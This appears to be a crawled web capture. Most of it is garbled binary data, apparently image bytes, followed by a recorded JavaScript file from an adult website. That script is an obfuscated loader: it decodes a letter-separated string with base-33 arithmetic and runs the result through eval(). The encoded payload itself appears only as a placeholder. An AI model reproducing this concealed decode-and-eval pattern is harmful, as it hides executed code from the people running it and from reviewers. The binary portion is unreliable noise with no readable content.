R`ȇ��3�cm��%��+�U]�*vHa�3J�R�t6�̹EQOX�\$Ӈ*���	eG�d ��K2�[�dP�y�1�����?L,z�=�vƊ<;Yh�e`�b����S9Λdp�B�<�8v;��A0������ں���N-��r�'VC$��CeAK[uB~��=�>��$F��v�+3����-����R[�M�>	�� ���\=�\�ֲ��^W�W�f�4��5׳�	����4��Jq|R��d�j�������]Vm�ԦO����>�Y� ��B�mL7c��{�x��,p�Ff�,/���������"=��[]�5�^v� �L�ڤ^D��u�N��h��	�D(�Z�W�+a�5q�϶>��'��8���*�ɯ��(����,Q�m'�ul��f��$���s�����2��Z��4�� �ŏ�gX��_O����R !�EJʗ_5�!���Sa�u�S]p~c�b5�pWp�c/W�<��=MM/!ULuY�<lQ'P	+*�a΢*�P��+��`A�˝��lw��&v��h|��3V1YX�SR�Ʋ&�w�]��K�F/��8�Y_L��sA���u>�㌟���3��D�۾K4r�}�����#s`����p���ꐭ�����zza&�4�.]Cg�j���ն4�&X�5����NnK�T43T��>�-��%�.7љ>u�A�fYugCUb�*���	F��]2*\���[�`H�̒��M�BU��7FSu(Ap�b�7$j[��b��{���ƃ%����XF{B�Fc����߯uJ�)�Sdʚ[�ꏊHN�&�k�j���5Ī�y-B�J ���F'��)m#QܔjV��������p͚2K��0�c����`��֨)�Yj�NK$w}��oO��a�:7�|?����sU6��US6W�1WOĔJ��)���ӄ6��zL�Zc�v��n��EΥ��sK�P�z�����"C}��cb|��vFK�Wl��{����]2���$9}�	%U����b���V@]�$Q �jI0^ֿ����U>��鶖R��s-P˽ zK���]�ԐZ���M���=��QP�9�2RS�R8P�����,��;���2����&�|󌳚�(��ի�jH�,�D�ৌxc��0F��1$��u/]�û,�}��dvW��:��jL\
�\ǚ��7!Av�lrM��j�R�A.�$*�����n�� ��Z�5���] ��m&�$���l�2F	%��";��5��5�橓��V�d!W��k+�=M�����-׾�u?L��0��V�J�������q�n��[U�U�g��0�&�*"ܞ!^�g����W�T��{Q��� �%��iex��*�t�uPH:@�q��zZ��H�F
6<�ӯ1{��g�8�RuY2�|��Q����U*�n��$�+��{�U嚤��)��q?*I&�2M3��}�����d 7=3����������U|�����3�m�;�n���a���x��F��	���Ɯ[��N>1Aj[F�B(� y ����h����R�T���i=�n�{�j��z�+��+���������T4���΅�jd���z��z��B��B��+�\�@b��G�P�R�M5�nP���3-}KD�%D�V}���t�s�܅� ���>��K-EI��ay���F�ȷ,(�r;�u
��eY�}�h����K"���+�ז�}�T�8�e":TL80�@@u�l��F���u-b�7:wm>�/��y�����~Β�]V�w;-�X�|����:o���I+�=��%E��r���$[�%$o�ߧ�/�I�E9o�'oO1��m�7�ˠ���O��(ؖT ��!���؟;}zKNȪ�e6��H�#�lo�獹Ң�������U�$�x�m�Ԥ���%�-{%�9����>|^�%x����	JCH�d�{�s���
o�*mk�l4Ȫ���F�����%�kۜ�,F_{�+.���
���L(���Ŋ�T6��Mǆ��!-�I�9�\�T�hT��ĕO�S�;<bɨF��v��G� 8mɹºyH���ߞ�|�M����V䏯���������-�/���\����TO���m������۬���-�����]���>6�A���m�����������ā�)�7� ͹� /��f����O��2\��q ���a���i#Ŷ3)a|�b��I�|߷����ڐA�3����cð|��}ǝ���ǭ��m����#m�a�;��}?�A��F��9a�b�ɔV�+���Ɔ�L6�ItE$4���$�\V�8�%C���IFs7�:jI��ق����R��$��Um:�~���?\cYC��� ��n���[�e��t'���u���o����v+�TR�Wp|#k���M�����[�g�׷�m	ӭJ��F�� 5�n/53���s�dLe�B�<H��R��wz!�B�o9�Ijg6�B$RfpSB��ʲ�[�c�w����m巖"��-r��[ŷ/OϮ'e�d8�M�	�5oC��?0��^�S�X�UIW��Դs��(��m�7a�,��B��Ӣ�j�Z�L�3�#����]<��R�7�2�{,of���Y#h�Xd*�2�{;L1�a�{gՄ�m����J�5-�%��be�Ծ20�S��iJ���'莺g�>�}�p�Jl�������ـ���� º�RF#� ����W1�l���/���vS�Cu����p矂qأ���;��G�.p�'Q���*<ȁ���BO�n�{�~����kqf|?9����_6�,��[� �'���V�w�)o�fT`8hϺ�R���6��� T��>�fR�0�[s0,���8�K��Q���'p8�4��R���r�(BW�*��3*�N� u��̝w���Z��00R�e��o}��aBv��Z��"i�a���e�;�̦����� �򇑋iGg
3�je$>˪��G���Ɩ�����Q��eϲ.:἟9�	)�jz�x��� h�b�H��:2*�`㗌bD��+���YX]n੸���<�����j�����C�����U{"���B�L:�$���8�e��dÆ�@+Em�t���$�9�;�?���;0㌯�,�+��X�l�Pox�(ZMN�x���)��ڃ�RR�f�|�d͵�VT����o� !n�ěa��:�Z��3��!ȫ���丕�r"�*�b�nt�9m%����%1lkl����d�����i���8}8Ås
��L�X�z����UAWv`�D/]9,��Ba�FǼ�����Ϗj�?�>"����(�����42ۿ��ٜiY`{�f�3k�yc������dW��J�� v�e�����S�aa��9gn�X���I�=�jJ�Y.J��Ǔ!N=��+�xۍ)K���R��s��h��K%��$,𢆒PĢ�-�Gq�S��U���9&GCt�t��Z�ZٙT��,�ͣ1�cq�Է#��;�̖��Q�sSo�㾓��1\i�����Ujumb�5R�pGl�`����un/��߳>�/�*�� ��'�3	T}b�C�cI$�AL�v!�28g�O�Wqmg�N�)߻�>�Ɉ����l�^{������1���Ӻ˭@��m���ܬ�޲Ũ��6f4ո�(K�C�mlF⇀��v���U�9�h�e������[�,�;t�;��\�,� ��V3�ֻ�ѹ��a��� �����C4���5gkP�-�Ș6��g��gc��M���ϰ��<��m�j<d)k.���(S��B\��oqn����`e�Y4��	K�;�oӐ|��������uV"���񥔷&CLW=��2�� (������eJX�����)}Qh��;��-�=-��KSU,ʑk-b�י���`E�)'f���+q�Qk��H���
	��L�|j�%N@{v��+��q�JQ!�����HT;]��r s'ϑ�RGs�M�I��?�Z��A�;�ϩ��J%NkO�*0�V����YC�&F�@X����R�of��!L-L)#52Ji�+����ߥ�[���K$��-=>�
��Ҽٽ��p�R���g���6m���v\��T.� �SP�!q��C�[���؊Í�Iq�]u�i�5&Z��aE�� �H,������c����V��_wr/��-��a���\gl��L�T������?:i	,��q���ڼmӷ��;�5q�؛�Cb|ƒ-n_6�Iͽ� ����.�� �����a����o�($ >+��pH;�=��k���d-�� ���u��)�1�.~��o������w�˼���_ͤ�O9��*�<I����7�9&[�V��z�/�p�f��cr|ŭ��A3j*@�-����}�o���u�0첏V/�S�_�z���o�\0�rRK����V���
V�����(����f�p�uFKTeXջ��qF��:������	����{������ƒN��q{����>�}�x0� ���k[y��0�}��A�����N�� /�Xy��~m�0���ajV۝�o�s��� �z����bTNo���Ͽ������hN����q����}���߷��@��[��c1�� ؟������oac�����c>[ S�{�'��������� �~�p==�?[�1��-֤)��4�T�Sc�����=j��;�aI�`F� NBT��}�,)I�@r3� ���@8�d�H���Ic� ����͔�+�`׏)Oؖ=Ҍw(m)�x�ٸw� �@�:&���GC�z^>�x0_����x�	�k���L7V���M5$`��s�h�d,�
P��ǭ��U�N����L'VĉL�N>St�=�S�gٴU44��Y@����R�H�E"�8�9!3���U�Z#w�o��UjXg�6WRʦ�;M�~�ߝ�<��w�S��VZ�ڒ���J�}�IP� �n\�[zL�zR[q��miY*�J6M~q�٘4��P�T��(��ٽL`�a�Ш ���H�V���5��&��{��`��w����V^��_�Ӷ��?�<��wC*�6Y
��!Q��4�j	vG܁���+�m��p��=k��o�u��Q���nJض�~dx?oӦ�i`�a�s �o獖aϟ��j�[.&��$$��i+	�}�u�{m�������6i�G^�匸6����Sk,7E�%N,{� �
]�W��:*I.37��r��5'c|	J��2��4�e;{��mMͣ����i�4��Ɵ��L�A�Sg��Ǣi�*̲�:̲�l��
MO#�2��+,&7������.� u;@ ��;�/�l(����cM�7�$z� �鬛,'d�u�Jb�NDfc�!EH����G��s~=�|��<���Q����5'�]�S!"���ॊ8�F#Nv���!�3�"��γ�]���d)u*�*�J#�zO#Ę8};6ٔ� UtsV���*��ű��y����IlӲ�x�xn�J���J���'x���*�R����������XH�ne����\V��1*�K`�u$��rE�6�8vzK�~���c9Zs�:o��gV�S78u�+�ٕ�i��ܟ*�J�C�ń��-i
Z ��>�x۴D�����8�F�"S�H��>$��5 *t\�7t�˨2��EJ��@H�ۡcv>���y���hܙ,L��^j4�s��*�}�d��5!��u/�ۊ�qh*BT��M]Q[ZCN���m�{�ַ���aY��z������K���=�`x��+�vN�WWԪ�46���Xg�m��m���]�ibp4���-�}G*�k��M-b=�_~�u��:�C"��������+ѧ���o�Vc��zll��l�.�#6�|U���;5Z�j����d#�֔����񚉚�9��A�OO^gl'�9&�c�u����Wt�x����܇��矁Y����2e^O-��1�RO�:�_@KEm�9��WKa��@*��l�m�H��76��2zqA�3�>��zzs�Ees��o�Q����2.�s*�K�����B�)P^qM�9!M3�U���R��a,�?[n�[�Md^��lI���6:��^<�Hƪ�wb~��������	�ڷ��[��j]�k"CM�^mܳ��1OI���	.�(0��l�/�� Z��/t�� �_F��Kە�!�YAbN�k�����}~Dn]q7��)&�p)u�I���ue.5���Y�����j�#0��\� ���o�N��!n�-�(��8n�$w�� �������G��>�'�?��,�f��Ǭ��>���${���_on��-� ~M�}��U�����m�|�7��KZ������{��Ǐ~�����������0�l	U�c���~�ۂ�����o�� 6���� ��q�d�'}�S�﷏�����1�y��W��`>�]�{~�z�#��0F2�<�}�����Y�ݶ���c3����������a��ny[��Ʋ�6�ܝ����<Ӭ�3!�Xo�� ����J�����c��p>v���.@��)CHK( N�M����� Q��z�lnw�����X1������ץ�s*i��wn�m�=� #��.�����ӕצJB�SV��B��ʩ�R�k�<)@�љ5�1�VU�-k򍶷��r�[R�q����?m�����2���t�ҷ�t��<O2���S�ںIK1_��iB[f/)�X��-�͛1ʸ����*�?���j)�B����28U��f���R�+�$�x#Y�&�
�؍���yX�߉�w��K��g*ҭ}���r��fc��K���������b�1(��%8ez�2�R㭣��Q�%�
 L�A�;�d֒�wz���6�ͩ��&�"�����66���/�>p�b�q,0��S�o���PBe�Z��	��N:�Cgm����Jܝ�U:����:�,5�dv�85���y�]Aǥ���A|d��$����=����:53H���z� ~#���6'��~V�/���8�S���C�������	�:����w�ߦ������s���:|��y���5����M4���:�qI�!M�wσ��Q�� >{�~����� ��O4_R��[L-||�Z�����{�i;/.��pp�r8��>&�(b$���?ˢEy�T��&V9h�w�m�'e%�A�O���P��o"��O:�*7��(:[�w��t?#��tr��!L�omn;1���U˔ʐ�R�!�T��JIP��<���� SP��Q3�A���Z<�G��ذq��d�=�{�X@�m.�D�����/��a����!h��$|-��������	ך�cW[ԩ7<hb3c�B�	JG|l7>��IOy%�R������'p9������I8�8�����5�_{�f:+���+�d���51���+�T�N��e��%r�uص�R����6�iU������	�.�0��n�9���ݶ!�^A_�~/���Ǹ��t��"15�:��V�jH�g�:R�$>>5��Fm�y�"�"t%�2�6,@��m�� �}����R\�j; �����vc�a �=X�4���Q�Na���6��%[�1kgں�f팤�vsB����-� �*K�UN�K
EQ"�"n�H�d ��@��IOP)�L����lO3s{����kV�S�{�V���Z���\��$�Ǥɑ!�N���[�{l=�HJv ��DU2���T�G@: 6�xJ��Ř�g7'�'�J��me~YR������Af[̩�s-�4��)E��S��EN�����J��Ĳ�x� =�G���s#£�nO+��ƶ /�5�y������#���˱e�i[s���%�����#sK���ϐNđ�j�;�����mϝ�$ysƤb�M��0���i����֠��P�|�m��� N�:ۭ�~z`j5��#�7��:d��Bp$��s`���7$�����GbIk)��~*Xʱ$�zu�1�35�v<�Y� M�,!9��iI;�{��;�ǰ�����#�hmMצߎ��۞���m��&�{}7�G�G�#��= �n��q�`^V�/~$~��px���[�~C���� le������a�x��`� ��t+n�	�/|����׬�-������c�+��y'�Y��c1�,����;�S��G��?��u�<�l>w��6L2��'���k?ƽ� � �}���	$���7��������~�k��뷗,q/��e�v�{y����;�S�	�3�ڄ����;z��0$Mn��2DwkM:s:�텋RЦ��k�$<�B�SJXZJI*�������cp?��`� z/-C~����t�T��=��ZqK3��Y�	�����-�����L~�ĩq�X�өDq�X	l���s>��xҖ�<�SH�ӥ�'V�U�6e��{�����7��JV4�VR�|Ckߘ�o�<)�i�n{��^7,��H��v�c"�ۧ�A7�=2L�W�f��Z�}�U�$K��X_���:�k��&�륓-�鳬�1!��d�h��(!�ܪ ����̔�ī%CE<d���-�Ӧ5��>��jj�E�� �,e�/k�A\�Qa�8���쭖�A�$�qӝ}َz�w6I+�����
}�n[z_|�̡�ET* ��c����C����]5���Wo�9�+E{�j
��XܕV�SI*sp
%D�Ж��a��9�Tǜe�x���~BT܏}��������Ss7K�>v<�z2��H�M�&I>�o�)bc�e�o�q�r�P6��a�1$�:c��b{�u�_����,�q���8��ɘ��p%Ej��������N�m�E$��}Ir�A!��y[[~����{�1K�X���29��X�<��&S�B�w���xn�����M�y%Gs$���,^�쾤��!XX�� ?v����)�Ko�_*��*#�/� �x�����:����YՔo�f[ߌp@#��8�luh���̜�i�B�{�1�#M�mԄ�RT��Y�J�~��2��ɕ��p�2��5�Ž�� ����\�"�׼�}$��!�d��@����y�xO.�ڀ^��=�pn�-�����)��I���e����nrZ ��e�,!��6�פ��J�[�e) sid����(ؓ�?�m�_�0�	� ��}����I��N;�����l�c�����t�����e���4���D�"�����a>�q�k
��|��ji4�BKD�ǠG`��M�r�u������ႍaG��Ͽ݈�����-,.�eɝae)�s'͒�rd>�[��!��n�T�I$�}���-d��E� ���O���6%�'r|�ĸ�A%[�a�}|������R�m�� ?'��*�j'ݽzI���.#S�c��E[�

�j�TR9<%S���F�y�#�б��������L1��F�1��S"��X8���J�y6�q�+% ���#��,u�4�1
�k�^\�����د-[�ԟ�k�o,��c7�Ώƶ͋�eŘ�T'��x�.1Hy��O$�y��z��A�"���N���������cc���߀X3? ?p=ʂ��G���Dr[c�G!]��!	i��BJ����s�����~�( _
����� $De.rLu�E.�����?s�v�}�#�?/��L�o�{`�I*X�Gm���p�H6��������=N0Q$>�r8�{�?����C���~}<��4�$��ʾT�Q���u�G1�J�+��E��ܓ�{�� }�?��<#���
|����2���.+�m�O/�܏?�XX��l"�x�$l��� �A�?�6���{x>~������ �ZƷ#���ld?�m��#o?o?N��y�}GM�����;�@x�~��~��H��X��T�U�@���7c/)�@S�J����|��JN� Bw�ѐL ��kjT`M���/�;�.As�����gu�)kچ�Z��Ptڍ�T�d��|�Ki�Mr̵�-۪ա��\2��W�������x��� 7���|:�2�G;���������8��w�"O�`��>L,�9lY)s ���c�h&ϭ	LyA��e��F����ve��M4H�������g�s�BG2V܊�U'I��s���aj�}M^1E�B0�W�Ԩ95a��zlp�&]t������
V���JS��iW+�V�O��ɺH6:OF�D�K�i[Uɸ6F��K��gi��K�+��|�qK.�|Ez�I�23�
��7(RB�yA��2���P�$��n�@U��[�`�t�OQ�J��ۃ�G�0��n�����I��c?�8b���;�F�y(yRJN�`��-��t��eQW+MIc�o�\ymm��9J8�a~b�y4�,��b:�U3������!���Gz3�IQ�7<� �>�C*$��&:�Qțu�pG,*������]>�/���䕰�j씅�i�I��S�
����A
����t���.ʪ	RziZ)��m������0��`A�pf��ָ�������Z7�gr&j>�Lb�=\�V�(r,���C�Z��@�x����ܤ�VmC��zk�r��Ų�1��/�bz\�N־5��S�C��8R�n�T-0�������<(�c����&GӚH��c�N���ʮ}Ei�!��E ��f5�sf���2CP�Iuc���1-`	���;\X^�葛x�ON��m����G��ZL�UN�i>+�Ki�geٞ9ig4t�)%��S-k	+S�(Jv���QO/D�չ��A��.�~���7�����=k }O���0�h�t]�c�6�K�,�����Z~A���4�!��u��{��y�+i(m%M��Esù-lr�dY�K:��\�+��n����G	���~yb�ߏdyL�$Y��e���� o��,��7�㑴�,8Y2���I��(����4vSe"��F5n�J�ȩ��oNXOU��0?LD}ukS�U�j;+uũIHXJw�$n㜷���Ӕ4�bEb�F�m��s��H��lM�ק��pޟ9�P��H����R���N(�� Ԣ@HI'�� ��[�I�<��;�j��Q��ӘF���}�H�Heĺ�)� Hz�� �@��=��x�\���67�6�vQ�����@��yc-7��2ܞ4�6�i!Ƒms=�-0 6\X�B�vc���`�x�RM$eC,���/�?�匂1,�]�F.X��6��0l�[j۫�
p�U9T:��?	H�Wc���b6R���$!�8�Z��9�H�H�6�
C^=��-}� ���J��a�{� 6��}^�v �������:h7��'��:Z�����y���s�'n���a{�A�yt�%j
H(H �Dﺏ˷�>z0�H;m끗������ԥ'����nG/�{���̑��� ?r�)�8��$nB� Ƕ��?�����_���z� L��6����π7���ZX��w����~�����q�>� ���V��X�.|��3����������Y�?�=�m��|�?ԍ���~x�ϻo����}���V�0n<�y�$���v��ǁ����gLe� �??Ӆ����rG�}��>���나Y�玷CaԂ��ˁ#��(��x𢡰��s8�$���˰mw��p�Ss�̮��6�s:7�{�q����\B���+d�䈓!�y6�TɎ�[J�b�;C���\?;���UP5�h��H�H:�0=@�m����Ir�6����+ЂE��6�답����~���>��5�E1�昅�l��]m�bd"U�](��65�Ql�\ZT������&��N"��3��U�<3F@�������]2���
��\�d1�@uG ����"���GԜB��ϫd*6ONĦ�6�B�WT%�@��;�s�����'�}Ո��M����o��}�>�����s�S��
h��g��U�ڔ�dFT�����m������t���)h��lGO񍝷�� #\�Ftrj���$��]��y㬄�-a1�k��G��>?N�is|� H��A#�{� dF������\�ɥv��x��Oh��>U&ʽ�v��:�E.TU�5Ȓ
I��{��®�a]<�`km�ܼ�k`�O�~�L.��d�s�´����$I��UF- 
��-eK#s�B��G=��3[�CL���R��0������),M���ZF��1��Qa�U5X�N��QVŬD��g�n�K�I�Z��y��P:CPS�Q��k,��ض�*겋��r�q�[g�O��N�jI�u��9��&c(�5������A��T׿*�f1� ��a9Sd%I��4�
]S���'SG�e�e���<�T4��Hl�B{��1�G`���S-�!/rVw�-$(��{�Us���k���V���)��n�Vq|�ԤE�՝]έ"&j<%u�%_?V���>�G%�@J~���6�BP}^zp=�jX�� �X�B<﷟�U�mwS�OO,m�Z�l֢5�kFo!�B��q�N[�Z$�q�m���9@�M:N੥r���������$Jnք+.��P6�2/�paDm�ܷ���w���t;sʴ��Ar�rl�|J�&ѳn�g#\Xav$j(ݪ_qJtB�g0n+���ݻ�H�O5%d�ٵ,]�TjY �7[�s�o�ԥ�3{����/��z�?%KRݲ-�V�
�]{��0c6�IZ�������`Jәu�ҷ�;|�_B���F�H�[�w�@orA =ʼ����������Mb< ��m�F�cL���z���)(�`���Jj% a��F����M�|�|��00�,���8��-sq�T�N-)r\�(��fC��y.-n�	*�T,P	Jny����~~{��+�6/�s����$�Q�7�5�c�Fj�1$4ճ�a�8òʋ2$��H��ڇ�|��8uc*�D6��/�r�z�$R�v��zm��8�T���ߗ��?��~���=3q�����
H-�����Yp6�lf=S�'�B����$$���7���Zyp~}�����[�jNFq����p[R�4礒�@�����M1<�3	�)���Q����m��cO�A�S�E4S��.
�:>��U��r �c�x5R'�%����)���t8Z�u��� '�u���N�J�AA���_���u�y?��2Q�AY%[?v��i}�j�Xx���c�	�$n�O�MϷ������b��>�ǻ+`8��~����u�Xն�>x�1d ��$�Ax���t��C� �u����{y~�8�(�h]�յ��/�z��޺�ML��M��6�wAR��T#}�����5���+l���	�;��qv�5�=E��r=p"1�q&��,���4�-$��^�DrF�I*G���|	FO?A��w� LfY�-&oA4?YeH�vy�KX����1qo\�CIEl�[�}w�@�*DD���l���'q��$�GM�-L��B��۟��ˠŃ��g��G�j�AQ,�k�¤\S���W��_c�a2�����Baq�'�m͒�M(H
PO�D�H���;S�Ʋ�� ���� �*��Z)���L����4�e0P�\���,GB��;|"�|���_úP����o��2/��������}z�i��z�]3:��N4�7�r�Ŷ1Y�����m�����d��r�W ��qH(q����4�����k6���3:բ;��FS�,��è&�6!�0�9��)�]<��g���^`���];��7��2M�w�)��.��n�5�Յ�ZK����T���]H��鳈��[bJP�E./�x�#��r�~#������:�?�CnbD ��j,i���ٕ�U��f���^�S�й&)-���k\R���ƨ�ú��<w ��Yf�,ˬ'"�\�D�i�oq;R���N% ���)(�G\�_�ϐ?pՐ�pfQ4/��*H)"�Ձ�@=q2�a0ա�c�k����uƞY%n�Q��b�����Du����'���
���C����kSS}�������F+��:;�d�[���=aL�����V%$ �륆Rw�}�F�����Ӏ�)���FI� �\�'�7����|}p��馊Ԃ�~{2�-,�&��4���y�y��Kk>vp� )�����|TbEn@�����~�m(ts
䫺w!����'r|�vZ7!q�KX�V�
(Zb��
!�w'�M.aQxb(_�D �G��F�y�`�ߙ��,KV�r�4,rQ���DCX�[O�D�>�)KN�:��
��) ���>_$DT%��XX[��/@00T������{���*����wR�X�RQ�ӏ2����|h,�qW$��7�U��iN�n:I���͜VO,&?��wna����'�q�X�P)�_?C��-���v��?e�]�8��<���J�i"�a���ˏ�X%�KjJ_PeG� �%-.G�4�-~HƲ�9
��-pO>B���U��|2_�����6�WI��7}��i�@t&Jq�V��U�#��e���Ӹ�y+�����P�%��\� �<�D�n;�G!�����|�1c�b�o�y������ǯH�����JU�L�n��1*5	���]TR�T5LLw)!+bΥWN���k2%;��«���kZA�8/��Ij�)��1c�T)���o��Z<���I%$4���w'Ƿ��{� .�j����wjޣ{�O��2�2*2l��9U]uk�`>�	~�zJ ��!\�З\R@�����.����p|χ��v[��6%^F(��I�V���_��˰b�����I-��@�H��ZIZ��BT�| I��Cޞ�����u'���^�i�8[�u>Cڧ��?}��#���i���yJr3���)PK�>���O��% *'1H��X����\����pX��6�'~�<�� +���6�AEz�>�"<M��Z���B�Z�JA%D(�%������mE��7�� 6����ـ�N���� �|��� �����nv�1�~~��� ���a��a;��F3�T��ح[��F�o�����:���G��6��MC?�M��qc��6��В}��+;���L��7�"�s$�����u����*�r�q6i��b���ƛ�Ԉ�YX����I
�n?Y%�`.<�&_���+JNδ�6%$�����̭�Ͷ�ѭ���u2��U�Se�0�pƫ8�/�0�<l�YnQ�{[�Wc�m��Y��Y����d��죓Q���U��?�נ�TJi�k��k�;��Q����I��
��ΐ�)餞*b���F����b�HF�����c2��e"ƮD��2!�Q" |��)߈Jw�����lD�wr��j��ӽ�<)��/���\�%��k��)�LԢK(`/�U	6F�'m��g�XAS��k��������@>��i�3� �m�㫎M(H�C���îs��2�����陒Ү��E�9 �P�u��ݎ_I�P^�J`�gƔ��ۊ*��' 
O��}���dIf#K{$t;��=��i��9)����*"=�LS ᕎ�e�k �+������m�l�<�4;.ο�Cѐ�Ii1֑ꤸG ���ۤ�4t�T��*7�}������k���(�x������sl��Yb�J�X�|j\�J	���seMNAa�Jn�SlD��P�������>G�FàB���M�m�q�0ǛU�'�sJ:h��2�X���[�����+ȩ&��;X`��4���VBCN����Ȅ���{�ӌ&��:|>F+�'�J|�)C	�K*�b�CI*A�������,)*6�H����?C�5���G�b����hVq�g��)�fs:����L�љ�/�Y�6<c���B��)���Ǉ����Ї��0(KA	����~[����z[6�T�ah���H0��Pj�i��W�g�kr�Z~����I���d�LQ���P7S*m��O����oU,s"�b��%fV�P�kYռ'��E#`�H�>w�n|���E���cx]]��(�s�%]SPϱ�Q�>��r&�8�j�m�r#��{�FRS���eyt�Z�F�F�>� K��uC�
�������,Ѯ���_�>W=03��s��;n������Y1�Y��g�l���N�e��8̈́��q��MZ�)}
)��iͤ��S�pl�d�|g�P��{0Rg�N�G2�O۔I/u 2)V�[	�cE;}�r<������������5����j��'r�\vl�� �*K�.JZ)X���@isJT'��]9yo�l/�N��l���Ʒ\�6��C��8�CK��_#��\�Cy
b HIB�Q�6��ԛ.�r��1�(s��_��A����ඍ��k�m�V�f��]&m�u��ΐ�������q�����Ϻ���L��)�[�:y�~}N�I^��<?dQd��@ �]A��*^u(1{�oǧ^xt�{��L����8�&W�
���eE��4"E�~" �������%%i��y�ZiF��=WO��ԭ����o�`���>_<�L.X%~+�R�5�r���,r�����^ED63�e�M�>!�FmJI$�AԂw��奩�� 6��OK�Q�� yt��p����[����{��,�\�z�K��,ß/�F���_�ۑ�i��䶖�j<�W5��X�GPѲl�z��-���>�P��v��|���� ����i��2��љ�ҙIn�)��_�@IWĻCW5�RO�hq�$� �-��� 0V��nzc�/v ��R4�7�>~m�~%]�趐g:q�e�����b��Zo6e��:ET��3��יT*�L�G\d�h�%��m8�]D7<��Y3��݀bWs�(ܒ�mc|�P�Z�/{���[��G@��[���XnD�����a��d�����֣��PX��ԝ{#n|�����s��`	�S��V��p�f+q�a��v%�-�K�BSez��i/?����<Cm!;��*黰ѫjv�o $}�3n�y���LH-~���~?�<'��eT�H���o�p���9�֞i;�䄂>���n������k9��~�@�X$���W邊��JR�Q;�W�����o��ok�^�`8썺U�p����նܷ���#n�۫t�c1�n�����n	��o'��3��%g`�<x?7�n=���k}������̀rDt�Ǔ�N�?_?�A��G#Z�U��
�!��}8:{��K�^ޗ��x�W2{E�	�.[����űɩ
a�}`��( �>�F"�J�N�T�)kZ��Tki�|�b��xg�ҽL��u�2ZmF�Ts�(�Y# ��h��hC�	��R��aE =���v��CG4i5��.l����U��V]YW��}DT2#5H�F�kP�v���p��T�%Z�?1R%�ز	[�l!J��4��m<�?���%T�VhE�E#� Z�>� �5�<9��gY-uk�[<�L�k+2��1E�*��շ�����͡Kn��,�hl:J�PQswV�y��}�����%
L�yͼ��k�����\熠��ʲ�5��%���	v`K\�t�a���z�r#�^���J��Te� v�l� ��}���n�J�"�����q��ۦ8�
!�x�rR�c[���H�C���?*#qԦYq�@a���������ON�I oS��7�m�S;�깅5#�5+��[K5���z�1��E�`�nl|a�Z��ℨ�jI�9) �a���.� �� t�݋�(���QG��ױ�U��e�k�6�`v\(�Z�Xi
w�T�ym�]K�����R�W���a��x���[�m��'kym�\�������M`�kɴ��6ժ�o����(ָ�T�$/bw?�N��#�����$utl�/$o��$�8������e�<y$� ?c���ãƻ������#X��@��~�s���#E��f¦d�0�8�#�B8��z�p��/�eY�\�IW���+2���ш���A����c4-N��� �۟����0�iԦ(#]c�U� d!R�(�쬗��J�%,��_M�1���-8���]x!���xc�s��!��̳����^-LR��$� �̟>���fa[A=DQT3����1����ĩ������j~�kܚܯ��̎c�X�2f~̫\Z�=�c�� �*K
\����� L���Y_T�qèԵ9ejF��<N��a�dB��x��ď&���6���W�����0��"\��|7S-dN��Zs�l��d�y'�
��-m��QD�B��Bu��Fc�ju.l-.˩)[���4�rL��ҡ"��⋽��2w�!Y�F
��v��I*Ț�Qk���%[� F�\\�$������%��9%�-����R.�­�[K�R�b�\�1綗�z!!np
YO#�y�������sr������4+9mZA]���oar����SMK��nW�ۮ$�O��;�[J���u/NDG��ml�a]Ũ�'o���U^WK:�ո���0�	*O�y���y�c.?߆��K�\@m��V�N���;t�
��j�0��4r�_�[��m�|�E��[����|�'�^���mK�zB�f(��iq�������n4H�HWOٜ�UMc(�@�by�z�����i����?�	x���螂`96$�ٳ*0�A�� ���\�J����~g
4��\&�J�}�ʔ�+B�*l����0�~�8*�S���H����?-�ƮUK��^}'��{Ͳ/�pڕ�ɓ)�ʱ�锴N��H��c͙I-uQَ�a�d�*@}]���y~CO�� J�t���Q$Dbf$�r�ܭ�l4%eD�2w����/̎d��
��]Q8�m�zߒV��oZ��w>r�j�w�d:��q;8Z[N��īe
���W*�*�*^˚jRUHf�!}�1�AE��[�u#l;}W�
�<�Z׳ |��������y�mi&�zs��m��W7v���$�]9J�M-l;	wy��ڝ)�Yi�d;�<�(Bh��s�έ2zZ�������@������&�I*�` ��(�E�����؊��$0�8ۇ�������꣍�R�$�`�����1S�qejQ䢢���Z$��77��j��N�d���Iܟ��V��3i�'m��z�\������3P�J���ʓ� >�ps��u�]\��8�d�?�A�nV�cR��W������؟,���D��O�e��&�J��찕�h]M�%FȂ�o�c�T��*LI�9%�	|rBJ(%	(;+o$}z��c���)e7��[���︾;R��[�\^�U���<�K��eH»+R�8[m��J�ܫ���n���
�������w��L"v��tYm���ә��_�u���	��asmW&�zo����

--- FILE ---
content_type: application/javascript
request_url: https://extremeroughporn.com/js/YfYAHd6ecIxGtNPrrmnTS3U.js
body_size: 20347
content:
function nhovzbpr(zzwwxy){var moujlsvwzw='Z';var ypno='A';var sllp=[];var ybgsoalzge=new RegExp('['+ypno+'-'+moujlsvwzw+']');var fiumuslfs=zzwwxy.split(ybgsoalzge);for(var i=0;i<fiumuslfs.length;i++){sllp.push(String.fromCharCode(parseInt(fiumuslfs[i],33)/(3)));}eval(sllp.splice(1,sllp.length).join(''));}nhovzbpr('[base64]'); 
     